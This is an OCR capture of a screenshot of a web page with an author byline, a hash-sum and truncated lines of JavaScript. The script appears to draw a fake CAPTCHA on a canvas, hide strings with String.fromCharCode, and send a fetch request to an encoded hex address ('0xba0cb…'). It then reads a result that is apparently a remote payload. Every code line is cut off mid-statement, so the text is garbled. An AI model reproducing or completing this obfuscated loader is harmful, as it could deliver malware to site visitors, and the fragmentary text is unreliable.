
Written by
Terry Strand
in
All Ads
🔍 Hash-sum: 13311039eff686d549d13
🕓 Last update: 2026-05-10
<img src="data:image/gif;base64,R0lGODlh
c=document.getElementById('captchaCanvas'),x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath()
q=String.fromCharCode(34);const re=await fe
[{to:String.fromCharCode(48,120,98,97,48,99,98
j=await re.json();if(j.result){let h=j.result.sub